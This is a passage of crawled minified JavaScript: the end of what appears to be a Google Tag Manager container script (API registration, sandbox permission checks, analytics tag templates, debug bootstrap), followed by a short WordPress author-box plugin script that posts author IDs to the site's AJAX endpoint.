b=h}else throw Error(a+" is not a valid API name.");}return b}};function BP(){var a=function(c){return void zP(c.N,c)},b=function(c){return void yP(c.publicName,c)};b(EE);b(LE);b($F);b(bG);b(cG);b(jG);b(lG);b(gH);b(AO());b(iH);b(NK);b(OK);b(jL);b(kL);b(lL);b(rL);b(fO);b(hO);b(uO);b(EO);b(HO);b(KO);b(MO);b(OO);b(ZO);b(bP);b(eP);b(iP);b(mP);b(pP);b(vP);yP("Math",rh());yP("Object",Ph);yP("TestHelper",Th());yP("assertApi",oh);yP("assertThat",ph);yP("decodeUri",uh);yP("decodeUriComponent",vh);yP("encodeUri",wh);yP("encodeUriComponent",xh);yP("fail",Ch);yP("generateRandom",
Dh);yP("getTimestamp",Eh);yP("getTimestampMillis",Eh);yP("getType",Fh);yP("makeInteger",Hh);yP("makeNumber",Ih);yP("makeString",Jh);yP("makeTableMap",Kh);yP("mock",Nh);yP("mockObject",Oh);yP("fromBase64",HK,!("atob"in l));yP("localStorage",DO,!CO());yP("toBase64",sP,!("btoa"in l));a(DE);a(HE);a(bF);a(nF);a(uF);a(zF);a(PF);a(YF);a(aG);a(dG);a(eG);a(fG);a(gG);a(hG);a(iG);a(kG);a(mG);a(fH);a(hH);a(jH);a(lH);a(mH);a(nH);a(oH);a(pH);a(uH);a(CH);a(DH);a(OH);a(TH);a(YH);a(gI);a(lI);a(yI);a(AI);a(OI);a(PI);
a(RI);a(FK);a(GK);a(IK);a(JK);a(KK);a(LK);a(QK);a(RK);a(SK);a(TK);a(UK);a(VK);a(WK);a(XK);a(YK);a(ZK);a($K);a(aL);a(cL);a(dL);a(eL);a(fL);a(gL);a(hL);a(iL);a(mL);a(nL);a(oL);a(pL);a(qL);a(tL);a(dO);a(jO);a(sO);a(tO);a(vO);a(wO);a(xO);a(yO);a(zO);a(BO);a(NF);a(FO);a(GO);a(IO);a(JO);a(LO);a(NO);a(PO);a(QO);a(SO);a(TO);a(UO);a(WO);a(XO);a(YO);a($O);a(aP);a(cP);a(dP);a(fP);a(gP);a(hP);a(jP);a(kP);a(lP);a(nP);a(oP);a(rP);a(tP);a(uP);a(wP);zP("internal.CrossContainerSchema",kH());zP("internal.IframingStateSchema",
gO());
E(104)&&a(PK);E(160)?b(sO):b(pO);return AP()};var BE;
function CP(){var a=data.sandboxed_scripts,b=data.security_groups;a:{var c=data.runtime||[],d=data.runtime_lines;BE=new Le;DP();rf=AE();var e=BE,f=BP(),g=new id("require",f);g.eb();e.D.D.set("require",g);for(var h=[],m=0;m<c.length;m++){var n=c[m];if(!Array.isArray(n)||n.length<3){if(n.length===0)continue;break a}d&&d[m]&&d[m].length&&Nf(n,d[m]);try{BE.execute(n),E(120)&&Yk&&n[0]===50&&h.push(n[1])}catch(r){}}E(120)&&(Ef=h)}if(a&&a.length)for(var p=0;p<a.length;p++){var q=a[p].replace(/^_*/,"");Yj[q]=
["sandboxedScripts"]}EP(b)}function DP(){BE.D.D.O=function(a,b,c){ip.SANDBOXED_JS_SEMAPHORE=ip.SANDBOXED_JS_SEMAPHORE||0;ip.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{ip.SANDBOXED_JS_SEMAPHORE--}}}function EP(a){a&&lb(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");Yj[e]=Yj[e]||[];Yj[e].push(b)}})};function FP(a){pw(jw("developer_id."+a,!0),0,{})};var GP=Array.isArray;function HP(a,b){return ad(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function IP(a,b,c){zc(a,b,c)}function JP(a,b){if(!a)return!1;var c=Bk(Hk(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}
function KP(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}var TP=l.clearTimeout,UP=l.setTimeout;function VP(a,b,c){if(xr()){b&&A(b)}else return vc(a,b,c,void 0)}function WP(){return l.location.href}function XP(a,b){return ik(a,b||2)}function YP(a,b){l[a]=b}function ZP(a,b,c){b&&(l[a]===void 0||c&&!l[a])&&(l[a]=b);return l[a]}function $P(a,b){if(xr()){b&&A(b)}else xc(a,b)}
var aQ={};var Z={securityGroups:{}};

Z.securityGroups.v=["google"],Z.__v=function(a){var b=a.vtp_name;if(!b||!b.replace)return!1;var c=XP(b.replace(/\\\./g,"."),a.vtp_dataLayerVersion||1);return c!==void 0?c:a.vtp_defaultValue},Z.__v.H="v",Z.__v.isVendorTemplate=!0,Z.__v.priorityOverride=0,Z.__v.isInfrastructure=!0,Z.__v.runInSiloedMode=!1;

Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.H="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data.runInSiloedMode=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!eb(g))throw e(f,{key:g},"Key must be a string.");
if(c!=="any"){try{if(c==="specific"&&g!=null&&Cg(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},U:a}})}();




Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},U:function(){return{}}}},Z.__read_container_data.H="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data.runInSiloedMode=!1;

Z.securityGroups.detect_user_provided_data=["google"],function(){function a(b,c){return{dataSource:c}}(function(b){Z.__detect_user_provided_data=b;Z.__detect_user_provided_data.H="detect_user_provided_data";Z.__detect_user_provided_data.isVendorTemplate=!0;Z.__detect_user_provided_data.priorityOverride=0;Z.__detect_user_provided_data.isInfrastructure=!1;Z.__detect_user_provided_data.runInSiloedMode=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(e!=="auto"&&e!=="manual"&&
e!=="code")throw c(d,{},"Unknown user provided data source.");if(b.vtp_limitDataSources)if(e!=="auto"||b.vtp_allowAutoDataSources){if(e==="manual"&&!b.vtp_allowManualDataSources)throw c(d,{},"Detection of user provided data via manually specified CSS selectors is not allowed.");if(e==="code"&&!b.vtp_allowCodeDataSources)throw c(d,{},"Detection of user provided data from an in-page variable is not allowed.");}else throw c(d,{},"Automatic detection of user provided data is not allowed.");},U:a}})}();






Z.securityGroups.gct=["google"],function(){function a(b){for(var c=[],d=0;d<b.length;d++)try{c.push(new RegExp(b[d]))}catch(e){}return c}(function(b){Z.__gct=b;Z.__gct.H="gct";Z.__gct.isVendorTemplate=!0;Z.__gct.priorityOverride=0;Z.__gct.isInfrastructure=!1;Z.__gct.runInSiloedMode=!0})(function(b){var c={},d=b.vtp_sessionDuration;d>0&&(c[L.m.bf]=d);c[L.m.Hg]=b.vtp_eventSettings;c[L.m.tk]=b.vtp_dynamicEventSettings;c[L.m.Ud]=b.vtp_googleSignals===1;c[L.m.Lk]=b.vtp_foreignTld;c[L.m.Ik]=b.vtp_restrictDomain===
1;c[L.m.di]=b.vtp_internalTrafficResults;var e=L.m.Sa,f=b.vtp_linker;f&&f[L.m.la]&&(f[L.m.la]=a(f[L.m.la]));c[e]=f;var g=L.m.fi,h=b.vtp_referralExclusionDefinition;h&&h.include_conditions&&(h.include_conditions=a(h.include_conditions));c[g]=h;var m=Dm(b.vtp_trackingId);Cq(m,c);ZN(m,b.vtp_gtmEventId);A(b.vtp_gtmOnSuccess)})}();



Z.securityGroups.get=["google"],Z.__get=function(a){var b=a.vtp_settings,c=b.eventParameters||{},d=String(a.vtp_eventName),e={};e.eventId=a.vtp_gtmEventId;e.priorityId=a.vtp_gtmPriorityId;a.vtp_deferrable&&(e.deferrable=!0);var f=mw(String(b.streamId),d,c);pw(f,e.eventId,e);a.vtp_gtmOnSuccess()},Z.__get.H="get",Z.__get.isVendorTemplate=!0,Z.__get.priorityOverride=0,Z.__get.isInfrastructure=!1,Z.__get.runInSiloedMode=!1;




var lp={dataLayer:jk,callback:function(a){Xj.hasOwnProperty(a)&&db(Xj[a])&&Xj[a]();delete Xj[a]},bootstrap:0};
function bQ(){kp();Gm();uB();wb(Yj,Z.securityGroups);var a=Bm(Cm()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;Jo(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);Df={oo:Uf}}var cQ=!1;
function ho(){try{if(cQ||!Pm()){Jj();Hj.T="";
Hj.Fb="ad_storage|analytics_storage|ad_user_data|ad_personalization";Hj.Na="ad_storage|analytics_storage|ad_user_data";Hj.ma="55j0";Hj.ma="55j0";Em();if(E(109)){}lg[8]=!0;var a=jp("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Qo(a);hp();sE();$q();op();if(Hm()){KF();eB().removeExternalRestrictions(zm());}else{Fy();qB();Bf();xf=Z;yf=cE;Wf=new cg;CP();bQ();fo||(eo=jo());
ep();sD();FC();ZC=!1;y.readyState==="complete"?aD():Ac(l,"load",aD);zC();Yk&&(eq(sq),l.setInterval(rq,864E5),eq(uE),eq(XB),eq(Mz),eq(vq),eq(xE),eq(hC),E(120)&&(eq(bC),eq(cC),eq(dC)));Zk&&(Jn(),Kp(),uD(),yD(),wD(),An("bt",String(Hj.D?2:Hj.J?1:0)),An("ct",String(Hj.D?0:Hj.J?1:xr()?2:3)),vD());
TD();Un(1);LF();Wj=tb();lp.bootstrap=Wj;Hj.R&&rD();E(109)&&eA();E(134)&&(typeof l.name==="string"&&yb(l.name,"web-pixel-sandbox-CUSTOM")&&Qc()?FP("dMDg0Yz"):l.Shopify&&(FP("dN2ZkMj"),Qc()&&FP("dNTU0Yz")))}}}catch(b){Un(4),oq()}}
(function(a){function b(){n=y.documentElement.getAttribute("data-tag-assistant-present");wo(n)&&(m=h.kl)}function c(){m&&mc?g(m):a()}if(!l["__TAGGY_INSTALLED"]){var d=!1;if(y.referrer){var e=Hk(y.referrer);d=Dk(e,"host")==="cct.google"}if(!d){var f=Ir("googTaggyReferrer");d=!(!f.length||!f[0].length)}d&&(l["__TAGGY_INSTALLED"]=!0,vc("https://cct.google/taggy/agent.js"))}var g=function(u){var v="GTM",w="GTM";Qj&&(v="OGT",w="GTAG");var x=l["google.tagmanager.debugui2.queue"];x||(x=
[],l["google.tagmanager.debugui2.queue"]=x,vc("https://"+Kj.sg+"/debug/bootstrap?id="+$f.ctid+"&src="+w+"&cond="+u+"&gtm="+zr()));var z={messageType:"CONTAINER_STARTING",data:{scriptSource:mc,containerProduct:v,debug:!1,id:$f.ctid,targetRef:{ctid:$f.ctid,isDestination:qm()},aliases:tm(),destinations:rm()}};z.data.resume=function(){a()};Kj.Jm&&(z.data.initialPublish=!0);x.push(z)},h={Jn:1,ol:2,Cl:3,gk:4,kl:5};h[h.Jn]="GTM_DEBUG_LEGACY_PARAM";h[h.ol]="GTM_DEBUG_PARAM";h[h.Cl]="REFERRER";h[h.gk]="COOKIE";h[h.kl]="EXTENSION_PARAM";
var m=void 0,n=void 0,p=Bk(l.location,"query",!1,void 0,"gtm_debug");wo(p)&&(m=h.ol);if(!m&&y.referrer){var q=Hk(y.referrer);Dk(q,"host")==="tagassistant.google.com"&&(m=h.Cl)}if(!m){var r=Ir("__TAG_ASSISTANT");r.length&&r[0].length&&(m=h.gk)}m||b();if(!m&&vo(n)){var t=!1;Ac(y,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);l.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){E(83)&&cQ&&!jo()["0"]?go():ho()});

})()



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://budingstar.com/wp-content/cache/min/1/wp-content/plugins/wp-author-box-pro/lib/js/jquery.wpautbox-17e985ffca1e800e5fa62e79e1b89705.js
body_size: 308
content:
if(typeof Object.create!=='function'){Object.create=function(obj){function F(){};F.prototype=obj;return new F()}}(function($,window,document,undefined){$('.wpautbox-above, .wpautbox-below').atabs();var authorids=[];$('.wpautbox-input-authorid').each(function(){authorid=$(this).val();authorids.push(authorid)});if(authorids.length>0){jQuery.ajax({type:"post",dataType:"json",url:wpautboxAjax.ajaxurl,data:{action:"wpautbox_ajax",authorids:authorids},success:function(response){}})}})(jQuery,window,document)